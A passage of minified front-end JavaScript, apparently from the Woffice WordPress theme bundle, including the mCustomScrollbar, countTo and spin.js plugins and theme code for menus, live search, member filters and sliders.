t=[f[0].offsetTop,f[0].offsetLeft],n=[v[0].offsetTop,v[0].offsetLeft],i=[f.outerHeight(!1),f.outerWidth(!1)],r=[h.height(),h.width()];e[0].mcs={content:f,top:t[0],left:t[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(t[0])/(Math.abs(i[0])-r[0])),leftPct:Math.round(100*Math.abs(t[1])/(Math.abs(i[1])-r[1])),direction:o.dir}}var l=e.data(i),c=l.opt,u={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=t.extend(u,o),d=[o.dur,o.drag?0:o.dur],h=t("#mCSB_"+l.idx),f=t("#mCSB_"+l.idx+"_container"),p=f.parent(),m=c.callbacks.onTotalScrollOffset?U.call(e,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?U.call(e,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=o.trigger,(0!==p.scrollTop()||0!==p.scrollLeft())&&(t(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(r("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(e[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(r("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(e[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){switch(!l.contentReset.y&&e[0].mcs||!l.overflowed[0]||(r("onOverflowY")&&c.callbacks.onOverflowY.call(e[0]),l.contentReset.x=null),!l.contentReset.x&&e[0].mcs||!l.overflowed[1]||(r("onOverflowX")&&c.callbacks.onOverflowX.call(e[0]),l.contentReset.x=null),c.snapAmount&&(n=G(n,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=t("#mCSB_"+l.idx+"_dragger_horizontal"),y="left",_=f[0].offsetLeft,w=[h.width()-f.outerWidth(!1),v.parent().width()-v.width()],b=[n,0===n?0:n/l.scrollRatio.x],S=m[1],x=g[1],T=S>0?S/l.scrollRatio.x:0,C=x>0?x/l.scrollRatio.x:0;break;case"y":var v=t("#mCSB_"+l.idx+"_dragger_vertical"),y="top",_=f[0].offsetTop,w=[h.height()-f.outerHeight(!1),v.parent().height()-v.height()],b=[n,0===n?0:n/l.scrollRatio.y],S=m[0],x=g[0],T=S>0?S/l.scrollRatio.y:0,C=x>0?x/l.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=w[1]?b=[w[0],w[1]]:b[0]=-b[0],e[0].mcs||(s(),r("onInit")&&c.callbacks.onInit.call(e[0])),clearTimeout(f[0].onCompleteTimeout),(l.tweenRunning||!(0===_&&b[0]>=0||_===w[0]&&b[0]<=w[0]))&&(Q(v[0],y,Math.round(b[1]),d[1],o.scrollEasing),Q(f[0],y,Math.round(b[0]),d[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!l.tweenRunning&&(r("onScrollStart")&&(s(),c.callbacks.onScrollStart.call(e[0])),l.tweenRunning=!0,E(v),l.cbOffsets=a())},onUpdate:function(){o.callbacks&&o.onUpdate&&r("whileScrolling")&&(s(),c.callbacks.whileScrolling.call(e[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(f[0].onCompleteTimeout);var t=f[0].idleTimer||0;f[0].onCompleteTimeout=setTimeout(function(){r("onScroll")&&(s(),c.callbacks.onScroll.call(e[0])),r("onTotalScroll")&&b[1]>=w[1]-T&&l.cbOffsets[0]&&(s(),c.callbacks.onTotalScroll.call(e[0])),r("onTotalScrollBack")&&b[1]<=C&&l.cbOffsets[1]&&(s(),c.callbacks.onTotalScrollBack.call(e[0])),l.tweenRunning=!1,f[0].idleTimer=0,E(v,"hide")},t)}}}))}},Q=function(t,e,n,i,o,r,a){function s(){b.stop||(y||p.call(),y=X()-v,l(),y>=b.time&&(b.time=y>b.time?y+h-(y-b.time):y+h-1,b.time<y+1&&(b.time=y+1)),b.time<i?b.id=f(s):g.call())}function l(){i>0?(b.currVal=d(b.time,_,S,i,o),w[e]=Math.round(b.currVal)+"px"):w[e]=n+"px",m.call()}function c(){h=1e3/60,b.time=y+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(t){return l(),setTimeout(t,.01)},b.id=f(s)}function u(){null!=b.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function d(t,e,n,i,o){switch(o){case"linear":case"mcsLinear":return n*t/i+e;case"mcsLinearOut":return t/=i,t--,n*Math.sqrt(1-t*t)+e;case"easeInOutSmooth":return t/=i/2,1>t?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e);case"easeInOutStrong":return t/=i/2,1>t?n/2*Math.pow(2,10*(t-1))+e:(t--,n/2*(-Math.pow(2,-10*t)+2)+e);case"easeInOut":case"mcsEaseInOut":return t/=i/2,1>t?n/2*t*t*t+e:(t-=2,n/2*(t*t*t+2)+e);case"easeOutSmooth":return t/=i,t--,-n*(t*t*t*t-1)+e;case"easeOutStrong":return n*(-Math.pow(2,-10*t/i)+1)+e;case"easeOut":case"mcsEaseOut":default:var r=(t/=i)*t,a=r*t;return e+n*(.499999999999997*a*r+-2.5*r*r+5.5*a+-6.5*r+4*t)}}t._mTween||(t._mTween={top:{},left:{}});var h,f,a=a||{},p=a.onStart||function(){},m=a.onUpdate||function(){},g=a.onComplete||function(){},v=X(),y=0,_=t.offsetTop,w=t.style,b=t._mTween[e];"left"===e&&(_=t.offsetLeft);var S=n-_;b.stop=0,"none"!==r&&u(),c()},X=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var t=this;t._mTween||(t._mTween={top:{},left:{}});for(var e=["top","left"],n=0;n<e.length;n++){var i=e[n];t._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(t._mTween[i].id):clearTimeout(t._mTween[i].id),t._mTween[i].id=null,t._mTween[i].stop=1)}},J=function(t,e){try{delete t[e]}catch(n){t[e]=null}},$=function(t){return!(t.which&&1!==t.which)},tt=function(t){var e=t.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},et=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},nt=function(t){var e=t.parents(".mCSB_container");return[t.offset().top-e.offset().top,t.offset().left-e.offset().left]};t.fn[n]=function(e){return d[e]?d[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist"):d.init.apply(this,arguments)},t[n]=function(e){return d[e]?d[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist"):d.init.apply(this,arguments)},t[n].defaults=r,window[n]=!0,t(window).load(function(){t(o)[n](),t.extend(t.expr[":"],{mcsInView:t.expr[":"].mcsInView||function(e){var n,i,o=t(e),r=o.parents(".mCSB_container");if(r.length)return n=r.parent(),i=[r[0].offsetTop,r[0].offsetLeft],i[0]+nt(o)[0]>=0&&i[0]+nt(o)[0]<n.height()-o.outerHeight(!1)&&i[1]+nt(o)[1]>=0&&i[1]+nt(o)[1]<n.width()-o.outerWidth(!1)},mcsOverflow:t.expr[":"].mcsOverflow||function(e){var n=t(e).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),!function(t){function e(t,e){return t.toFixed(e.decimals)}t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function n(){u+=a,c++,i(u),"function"==typeof o.onUpdate&&o.onUpdate.call(s,u),c>=r&&(l.removeData("countTo"),clearInterval(d.interval),u=o.to,"function"==typeof o.onComplete&&o.onComplete.call(s,u))}function i(t){var e=o.formatter.call(s,t,o);l.text(e)}var o=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),r=Math.ceil(o.speed/o.refreshInterval),a=(o.to-o.from)/r,s=this,l=t(this),c=0,u=o.from,d=l.data("countTo")||{};l.data("countTo",d),d.interval&&clearInterval(d.interval),d.interval=setInterval(n,o.refreshInterval),i(u)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:e,onUpdate:null,onComplete:null}}(jQuery),!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";function t(t,e){var n,i=document.createElement(t||"div");for(n in e)i[n]=e[n];return i}function e(t){for(var e=1,n=arguments.length;n>e;e++)t.appendChild(arguments[e]);return t}function n(t,e,n,i){var o=["opacity",e,~~(100*t),n,i].join("-"),r=.01+n/i*100,a=Math.max(1-(1-t)/e*(100-r),t),s=c.substring(0,c.indexOf("Animation")).toLowerCase(),l=s&&"-"+s+"-"||"";return h[o]||(u.insertRule("@"+l+"keyframes "+o+"{0%{opacity:"+a+"}"+r+"%{opacity:"+t+"}"+(r+.01)+"%{opacity:1}"+(r+e)%100+"%{opacity:"+t+"}100%{opacity:"+a+"}}",u.cssRules.length),h[o]=1),o}function i(t,e){var n,i,o=t.style;if(e=e.charAt(0).toUpperCase()+e.slice(1),void 0!==o[e])return e;for(i=0;i<d.length;i++)if(n=d[i]+e,void 0!==o[n])return n}function o(t,e){for(var n in e)t.style[i(t,n)||n]=e[n];return t}function r(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)void 0===t[i]&&(t[i]=n[i])}return t}function a(t,e){return"string"==typeof t?t:t[e%t.length]}function s(t){this.opts=r(t||{},s.defaults,f)}function l(){function n(e,n){return t("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',n)}u.addRule(".spin-vml","behavior:url(#default#VML)"),s.prototype.lines=function(t,i){function r(){return o(n("group",{coordsize:u+" "+u,coordorigin:-c+" "+-c}),{width:u,height:u})}function s(t,s,l){e(h,e(o(r(),{rotation:360/i.lines*t+"deg",left:~~s}),e(o(n("roundrect",{arcsize:i.corners}),{width:c,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:l}),n("fill",{color:a(i.color,t),opacity:i.opacity}),n("stroke",{opacity:0}))))}var l,c=i.scale*(i.length+i.width),u=2*i.scale*c,d=-(i.width+i.length)*i.scale*2+"px",h=o(r(),{position:"absolute",top:d,left:d});if(i.shadow)for(l=1;l<=i.lines;l++)s(l,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(l=1;l<=i.lines;l++)s(l);return e(t,h)},s.prototype.opacity=function(t,e,n,i){var o=t.firstChild;i=i.shadow&&i.lines||0,o&&e+i<o.childNodes.length&&(o=o.childNodes[e+i],o=o&&o.firstChild,o=o&&o.firstChild,o&&(o.opacity=n))}}var c,u,d=["webkit","Moz","ms","O"],h={},f={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};if(s.defaults={},r(s.prototype,{spin:function(e){this.stop();var n=this,i=n.opts,r=n.el=t(null,{className:i.className});if(o(r,{position:i.position,width:0,zIndex:i.zIndex,left:i.left,top:i.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),n.lines(r,n.opts),!c){var a,s=0,l=(i.lines-1)*(1-i.direction)/2,u=i.fps,d=u/i.speed,h=(1-i.opacity)/(d*i.trail/100),f=d/i.lines;!function p(){s++;for(var t=0;t<i.lines;t++)a=Math.max(1-(s+(i.lines-t)*f)%d*h,i.opacity),n.opacity(r,t*i.direction+l,a,i);n.timeout=n.el&&setTimeout(p,~~(1e3/u))}()}return n},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(i,r){function s(e,n){return o(t(),{position:"absolute",width:r.scale*(r.length+r.width)+"px",height:r.scale*r.width+"px",background:e,boxShadow:n,transformOrigin:"left",transform:"rotate("+~~(360/r.lines*u+r.rotate)+"deg) translate("+r.scale*r.radius+"px,0)",borderRadius:(r.corners*r.scale*r.width>>1)+"px"})}for(var l,u=0,d=(r.lines-1)*(1-r.direction)/2;u<r.lines;u++)l=o(t(),{position:"absolute",top:1+~(r.scale*r.width/2)+"px",transform:r.hwaccel?"translate3d(0,0,0)":"",opacity:r.opacity,animation:c&&n(r.opacity,r.trail,d+u*r.direction,r.lines)+" "+1/r.speed+"s linear infinite"}),r.shadow&&e(l,o(s("#000","0 0 4px #000"),{top:"2px"})),e(i,e(l,s(a(r.color,u),"0 0 1px rgba(0,0,0,.1)")));return i},opacity:function(t,e,n){e<t.childNodes.length&&(t.childNodes[e].style.opacity=n)}}),"undefined"!=typeof document){u=function(){var n=t("style",{type:"text/css"});return e(document.getElementsByTagName("head")[0],n),n.sheet||n.styleSheet}();var p=o(t("group"),{behavior:"url(#default#VML)"});!i(p,"transform")&&p.adj?l():c=i(p,"animation")}return s});
var Woffice={init:function(e){"use strict";var i=this;i.$="undefined"==typeof e?jQuery:e,i.data="undefined"!=typeof WOFFICE?WOFFICE:{},i.$body=i.$("body"),i.$main=i.$("#main-content"),i.$navigation=i.$("#navigation"),i.$navbar=i.$("#navbar"),i.$adminBar=i.$("#wpadminbar"),i.$searchTrigger=i.$("#search-trigger"),i.$formMembers=i.$("#members-directory-form"),i.$mainSearch=i.$("#main-search"),i.$navWrapper=i.$("#nav-languages"),i.$navTrigger=i.$("a#nav-trigger"),i.$scrollHelper=i.$("#can-scroll"),i.$rightSidebar=i.$("#right-sidebar"),i.$sidebarTrigger=i.$("a#nav-sidebar-trigger"),Woffice.$body.hasClass("menu-is-horizontal")?Woffice.data.menu_threshold=992:Woffice.data.menu_threshold=450,i.buddyPress.clearCache(),i.$(window).load(function(){i.userSidebar.start(),i.alerts.start(),i.customScrollbars.start(),i.wooCommerce.start(),i.tooltips.start(),i.wiki.start(),i.frontend.start(),i.sliders.start(),i.animatedNumbers.start(),i.footer.start(),i.menu.start(),i.masonryLayout.start(),i.navigation.start(),i.sidebar.start(),i.buddyPress.responsiveMenu()}),i.$(window).resize(function(){i.wooCommerce.resize(),i.menu.submenus(),i.masonryLayout.refresh(),i.navigation.resize(),i.sidebar.resize(),i.buddyPress.responsiveMenu()}),i.userSidebar.watch(),i.alerts.watch(),i.searchBar.watch(),i.advancedSearch.watch(),i.rolesFilter.watch(),i.wooCommerce.watch(),i.languageSwitcher.watch(),i.sliders.watch(),i.buddyPress.watchOldActivities(),i.buddyPress.watchActivityMeta(),i.buddyPress.watchAdvancedSearch(),i.scrollTop.watch(),i.linkEffect.watch(),i.masonryLayout.watch(),i.navigation.watch(),i.sidebar.watch(),i.buddyPressNotifications.watch()},loader:function(e,i){var a=this;return a.isLoading=!1,a.options={color:"#757575",className:"woffice-spinner",top:"50%",speed:1.6},"undefined"!=typeof i&&Woffice.$.extend(a.options,i),a.create=function(){a.loader=new Spinner(a.options),a.loader.spin(e[0]),a.loader.element=e,a.loader.element.addClass("has-loader"),a.isLoading=!0},a.remove=function(){a.loader.element.removeClass("has-loader"),a.loader.stop(),a.loader=null,a.isLoading=!1},a.create(),a},wiki:{start:function(){var e=Woffice.$;e('[data-toggle="collapse"]').on("click",function(i){e(i.target).parent().find(".collapse").collapse("toggle")})}},alerts:{start:function(){var e=Woffice.$,i=e(".woffice-main-alert");0!==i.length&&i.each(function(){var i=e(this).find(".woffice-alert-close"),a=e(this),t=a.hasClass("no-timeout");i.on("click",function(){a.slideUp()}),t||setTimeout(function(){a.slideUp()},parseInt(Woffice.data.alert_timeout))})},watch:function(){var e=Woffice.$;e(".woffice-alert-close ").on("click",function(){e(this).closest(".woffice-main-alert").slideUp()})}},userSidebar:{start:function(){var e=Woffice.$,i=e("#user-sidebar");if(i.length>0){var a=e("#topbar").height(),t=e("#navbar").height(),n=0;n=e("topbar").hasClass("topbar-closed")?t+a:t,i.css("padding-top",n)}e("#user-sidebar nav ul li.menu-parent a, #user-sidebar #dropdown-user-menu li.menu-item-has-children a").bind("click",!1),e("#user-sidebar nav ul li.menu-child a, #user-sidebar #dropdown-user-menu li.menu-item-has-children ul a").unbind("click",!1)},watch:function(){var e=Woffice.$;e(".bp_is_active #user-thumb, #user-close").on("click",function(){e("#nav-user, #user-sidebar").toggleClass("active")}),e("#user-sidebar nav ul li.menu-parent a, #user-sidebar #dropdown-user-menu li.menu-item-has-children a").on("click",function(){e(this).toggleClass("dropdownOn"),e(this).parent("li").toggleClass("dropdownOn"),e(this).parent("li").find("ul").slideToggle()})}},customScrollbars:{start:function(){var e=Woffice.$;e("body.menu-is-vertical #navigation").mCustomScrollbar({axis:"y",theme:"minimal"}),window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches&&e("body.menu-is-horizontal #navigation").mCustomScrollbar({axis:"y",theme:"minimal"}),e("#user-sidebar").mCustomScrollbar({axis:"y",theme:"minimal-dark"});var i=e("#woffice-minicart-top");i.length&&i.mCustomScrollbar({axis:"y",theme:"minimal-dark"}),e("#right-sidebar").mCustomScrollbar({axis:"y",theme:"minimal-dark",mouseWheel:{deltaFactor:100},callbacks:{onInit:function(){e("#can-scroll").on("click",function(){e("#main-content").hasClass("sidebar-hidden")||e("#can-scroll").show(),e(this).hasClass("clicked")?(e("#right-sidebar").mCustomScrollbar("scrollTo","top"),e(this).removeClass("clicked")):(e("#right-sidebar").mCustomScrollbar("scrollTo","bottom"),e(this).addClass("clicked"))})},onUpdate:function(){e("#main-content").height()>=e("#right-sidebar")[0].scrollHeight?e("#can-scroll").addClass("clicked"):e("#can-scroll").removeClass("clicked")},onScroll:function(){e("#main-content").height()>=e("#right-sidebar")[0].scrollHeight?e("#can-scroll").addClass("clicked"):e("#can-scroll").removeClass("clicked")}}})}},searchBar:{search:_.debounce(function(){if(Woffice.data.has_live_search&&"1"===Woffice.data.has_live_search){var e=Woffice.$,i=Woffice.$mainSearch.find(".woffice-search-results"),a=Woffice.$mainSearch.find("input#s").val();if(!a||a&&a.length<3)return!1;var t=new Woffice.loader(i,{left:"45%"});e.ajax({type:"POST",url:Woffice.data.ajax_url.toString(),data:{action:"woffice_search",search:a,types:"all"},success:function(a){a=JSON.parse(a);var n="";e.each(a,function(e,i){if(n+='<div class="woffice-search-results__group" id="woffice-search-results__group--'+e+'">',n+='<h3><i class="fa '+i.icon+'"></i> '+i.label+"</h3>",i.items&&i.items.length>0){n+="<ul>";for(var a=0;a<i.items.length;a++){var t=i.items[a];if(n+='<li class="woffice-search-results__item clearfix" id="woffice-search-results__item--'+t.id+'" data-type="'+e+'">',n+='<div class="float-left">',n+='<span class="woffice-search-results__item__title">'+t.title+"</span>",t.meta){var o=150;t.meta.length>o&&(t.meta=t.meta.substring(0,o)+"..."),n+='<span class="woffice-search-results__item__meta">'+t.meta+"</span>"}n+="</div>",n+='<div class="float-right">',n+='<a href="'+t.link+'" class="btn btn-default"><i class="fa fa-arrow-right"></i></a>',n+="</div>",n+="</li>"}n+="</ul>"}n+="</div>"}),i.html(n),t.remove()}})}},500),setSize:function(){Woffice.$body.hasClass("menu-is-vertical")&&!Woffice.$navigation.hasClass("navigation-hidden")?Woffice.$mainSearch.css("width",Woffice.$body.width()-Woffice.$navigation.width()):Woffice.$mainSearch.css("width",Woffice.$body.width())},searchSubmit:function(e){e.preventDefault(),Woffice.searchBar.search()},watch:function(){var e=Woffice.$,i=Woffice.$navbar.height();i=Woffice.$body.hasClass("admin-bar")?i+32:i,Woffice.$mainSearch.find("input#s").on("keyup",function(){Woffice.searchBar.search()}),Woffice.searchBar.setSize(),e(window).resize(function(){Woffice.searchBar.setSize()}),Woffice.$searchTrigger.on("click",function(){return Woffice.$mainSearch.toggleClass("opened"),0===Woffice.$mainSearch.find(".woffice-search-results").length?Woffice.$mainSearch.append('<div class="woffice-search-results"></div>'):Woffice.$mainSearch.find(".woffice-search-results").remove(),Woffice.$mainSearch.hasClass("opened")?(Woffice.$mainSearch.css("top",i),Woffice.$searchTrigger.find("i.fa").removeClass("fa-search"),Woffice.$searchTrigger.find("i.fa").addClass("fa-times"),Woffice.$mainSearch.find("form").on("submit",Woffice.searchBar.searchSubmit)):(Woffice.$mainSearch.css("top",-i),Woffice.$searchTrigger.find("i.fa").addClass("fa-search"),Woffice.$searchTrigger.find("i.fa").removeClass("fa-times"),Woffice.$mainSearch.find("form").off("submit",Woffice.searchBar.searchSubmit)),e("html,body").animate({scrollTop:0},"fast"),document.getElementById("s").focus(),!1})}},rolesFilter:{watch:function(){var e=Woffice.$,i=e("#woffice-roles-filter a.dropdown-item"),a=e("#members-order-by"),t=a.length?a.find("option").first().val():"active";i.on("click",function(a){a.preventDefault();var n={scope:"roles",filter:t,action:"members_filter",object:"members"};i.removeClass("active"),e(a.target).addClass("active"),n.role=e(a.target).data("role"),window.bp.Nouveau.objectRequest(n)});var n=new URL(location.href),o=n.searchParams.get("filterRole");if(o){var s=e('#woffice-roles-filter a.dropdown-item[data-role="'+o+'"]');s&&s.trigger("click")}}},advancedSearch:{watch:function(){var e=Woffice.$,i=e("#members-order-by"),a=i.length?i.val():"active";e("#advanced-search-submit").on("click",function(i){i.preventDefault();var t={scope:"advanced-search",filter:a,action:"members_filter",object:"members"};t["advanced-search-submit"]=!0;var n={},o=e("#woffice-members-advanced-search"),s=o.find("input, select");s.each(function(){n[e(this).attr("name").replace("[]","")]=e(this).val()}),o.find(":checkbox:checked").each(function(){n[e(this).attr("id").replace("[]","")]=e(this).val()}),e.extend(t,{extras:n}),window.bp.Nouveau.objectRequest(t)}),e("#advanced-search-reset").on("click",function(i){i.preventDefault();var a=e("#woffice-members-advanced-search").find("input, select");a.each(function(){e(this).val("")})})}},wooCommerce:{flexsliderWoo:null,watch:function(){var e=Woffice.$;e("#nav-buttons").on("click","#nav-cart-trigger.active",function(){e(this).toggleClass("clicked"),e("#woffice-minicart-top").slideToggle()})},getGridSize:function(){return window.innerWidth<400?1:window.innerWidth<600?2:window.innerWidth<910?3:4},start:function(){var e=Woffice.$,i=this;e(".flexslider > .woocommerce").flexslider({animation:"slide",animationLoop:!1,selector:".products > li.product",itemWidth:210,itemMargin:0,controlNav:!1,move:0,slideshow:!1,minItems:i.getGridSize(),maxItems:i.getGridSize(),start:function(e){i.flexsliderWoo=e}})},resize:function(){var e=this,i=Woffice.$;if(i(".flexslider > .woocommerce").length>0){var a=e.getGridSize();null!==e.flexsliderWoo&&(e.flexsliderWoo.vars.minItems=a,e.flexsliderWoo.vars.maxItems=a)}}},languageSwitcher:{watch:function(){Woffice.$navWrapper.find("a").on("click",function(){Woffice.$navWrapper.find("ul").slideToggle()})}},tooltips:{start:function(){var e=Woffice.$;e('[data-toggle="tooltip"]').tooltip()}},frontend:{tabNav:function(){var e=Woffice.$,i=e(".woffice-tab-layout__nav"),a=e(".woffice-tab-layout__content");a.find(".woffice-tab-layout__tab").addClass("d-none"),a.find(".woffice-tab-layout__tab").first().removeClass("d-none"),i.on("click","li",function(t){var n=e(t.target);i.find("li").removeClass("active"),e(t.target).closest("a").length&&(n=n.closest("li")),n.addClass("active"),n.trigger("woffice.tab.change",[n.data("tab")]);var o=new Woffice.loader(a);a.find(".woffice-tab-layout__tab").addClass("d-none"),setTimeout(function(){a.find('.woffice-tab-layout__tab[data-tab="'+n.data("tab")+'"]').removeClass("d-none"),o.remove()},1e3)});var t=window.location.hash.substr(1);if(t.length>0){var n=t.split("-");if(n.length>0){var o=n[n.length-1];i.find('li[data-tab="'+o+'"]').trigger("click")}}},checkboxes:function(){var e=Woffice.$;e("#page-wrapper .wpcf7-checkbox input:checkbox,#page-wrapper .wpcf7-radio input:radio").change(function(){e(this).is(":checked")?e(this).parent("label").addClass("checked"):e(this).parent("label").removeClass("checked")})},toggle:function(){var e=Woffice.$,i=e(".frontend-wrapper__content");0!==i.length&&(i.not(".frontend-wrapper__content--revealed").hide(),e(".frontend-wrapper__toggle").on("click",function(i){i.stopImmediatePropagation();var a=new Woffice.loader(e(".frontend-wrapper"));return"display"===e(i.target).data("action")?(e('.frontend-wrapper__toggle[data-action="display"]').hide(),setTimeout(function(){e(".frontend-wrapper__content").slideToggle(),a.remove()},1e3)):(e(".frontend-wrapper__content").slideToggle(),setTimeout(function(){e('.frontend-wrapper__toggle[data-action="display"]').show(),a.remove()},1e3)),!1}))},initAutocompleteMap:function(){var e=document.getElementById(Woffice.data.input_location_bb);null!==e&&(autocomplete=new google.maps.places.Autocomplete(e,{types:["geocode"]}),navigator.geolocation&&"0"!==Woffice.data.user_id&&navigator.geolocation.getCurrentPosition(function(e){var i={lat:e.coords.latitude,lng:e.coords.longitude},a=new google.maps.Circle({center:i,radius:e.coords.accuracy});autocomplete.setBounds(a.getBounds())}))},start:function(){var e=this;e.tabNav(),e.checkboxes(),e.toggle(),e.initAutocompleteMap()}},sliders:{watch:function(){var e=Woffice.$,i=this;e("#dashboard .widget a, #nav-trigger, #nav-sidebar-trigger").on("click",function(){setTimeout(function(){e("#dashboard").find(".widget_woffice_funfacts .flexslider").flexslider(),i.refreshRevSlider()},2e3)})},refreshRevSlider:function(){var e=Woffice.$,i=e(".rev_slider"),a="function"==typeof i.revredraw;a&&setTimeout(function(){i.revredraw()},1e3)},start:function(){var e=Woffice.$,i=this;e(".widget_woffice_funfacts .flexslider").flexslider({animation:"slide",animationLoop:!0,slideshow:!0,directionNav:!1,selector:".slides > li",smoothHeight:!1,start:function(){e(".widget_woffice_funfacts .flexslider").resize()}}),e("#familiers").find(".flexslider").flexslider({animation:"slide",animationLoop:!0,selector:".slides > li",itemWidth:80,itemMargin:0,controlNav:!1,directionNav:!1,minItems:0,move:0,slideshow:!1}),i.refreshRevSlider()}},animatedNumbers:{start:function(){var e=Woffice.$;e(".animated-number h1").countTo({speed:4e3})}},buddyPress:{responsiveMenu:function(){var e=Woffice.$,i=770,a=e(".main-navs").first(),t="woffice-bp-menu-toggle",n=e("#"+t);if(window.innerWidth>i||0===a.length)return n.remove(),null;if(n.length>=1)return null;a.find("> ul").slideToggle();var o='<a href="#" class="text-center d-block p-3" id="'+t+'"><i class="fa fa-bars fa-2x"></i></a>';a.prepend(o),e("body").on("click","#"+t,function(){a.find("> ul").slideToggle()})},clearCache:function(){var e=Woffice.$;if(e("body").hasClass("directory members")){var i=e("#members-order-by"),a=i.length?i.find("option").first().val():"active",t={scope:"advanced-search",filter:a,action:"members_filter",object:"members"};e.extend(t,{extras:{}}),window.bp.Nouveau.objectRequest(t),setTimeout(function(){var i=e("#members-advanced-search");i.length&&i.toggleClass("selected")},1e3)}},watchAdvancedSearch:function(){var e=Woffice.$;e("#members-advanced-search").on("click",function(){e(this).toggleClass("active"),e("#woffice-members-advanced-search").slideToggle("slow")})},watchOldActivities:function(){var e=Woffice.$;e(".activity-comments .show-all").on("click",function(){e(this).closest(".activity-comments").find("li").removeClass("hidden")})},watchActivityMeta:function(){var e=Woffice.$;e(".activity-meta i").on("click",function(i){i.preventDefault(),e(this).parent().trigger("click")})}},scrollTop:{watch:function(){var e=Woffice.$;e("#scroll-top").on("click",function(){return e("html, body").animate({scrollTop:e(e.attr(this,"href")).offset().top},500),!1})}},linkEffect:{elements:["#navbar a",".main-menu li > a","a.btn.btn-default","#content-container #buddypress button",'#buddypress .button-nav li a,#main-content button[type="submit"]','input[type="submit"]',"#user-sidebar nav ul li a","#buddypress #item-nav div.item-list-tabs ul li a",'#woffice-login .login-submit input[type="submit"]','#main-content input[type="button"],#learndash_next_prev_link a',"#content-container .ssfa_fileup_wrapper span"],watch:function(){var e,i,a,t,n=this,o=n.elements.join(", "),s=Woffice.$;s(o).on("click",function(n){0===s(this).find(".material").length&&s(this).prepend("<span class='material'></span>"),e=s(this).find(".material"),e.removeClass("animate"),e.height()||e.width()||(i=Math.max(s(this).outerWidth(),s(this).outerHeight()),e.css({height:i,width:i})),a=n.pageX-s(this).offset().left-e.width()/2,t=n.pageY-s(this).offset().top-e.height()/2,e.css({top:t+"px",left:a+"px"}).addClass("animate")})}},footer:{loadExtafooterAvatars:function(){var e=Woffice.$,i=e("#extrafooter[data-woffice-ajax-load=true]");if(0!==i.length){var a=new Woffice.loader(i.find("#familiers"),{left:"45%"});e.ajax({type:"POST",url:Woffice.data.ajax_url.toString(),data:{action:"load_extrafooter_avatars"},success:function(e){i.find("#familiers").html(e),a.remove()}})}},footerWidgetsLayout:function(){var e=Woffice.$;if(window.matchMedia("(min-width: 992px)").matches){var i=e("#main-footer").find("#widgets"),a=i.attr("data-widgets-layout");"undefined"!=typeof a&&a!==!1&&i.length>0&&(a=a.split("-"),i.find(".widget").each(function(i){var t=a.length;e(this).removeClass("col-md-3"),e(this).addClass("col-md-"+a[i%t])}))}},start:function(){var e=this;e.loadExtafooterAvatars(),e.footerWidgetsLayout()}},menu:{megaMenuTimer:null,megaMenuCol:200,edgeLimit:0,megaMenu:function(){var e=this,i=Woffice.$;Woffice.$body.hasClass("menu-is-horizontal")||(setTimeout(function(){i("#main-menu").find("li").each(function(){if(i(this).hasClass("menu-item-has-mega-menu")){var e=i(this).innerHeight(),a=i(this).find("div.mega-menu");i(a).css("margin-top","-"+e+"px")}})},2500),e.megaMenuCol=180),i(".main-menu > li.menu-item-has-mega-menu").on({mouseenter:function(){var a=i(this).find("div.mega-menu"),t=a.find("li.mega-menu-col").length;a.width(t*e.megaMenuCol+20),e.megaMenuTimer=setTimeout(function(){a.addClass("open animated")},0)},mouseleave:function(){var 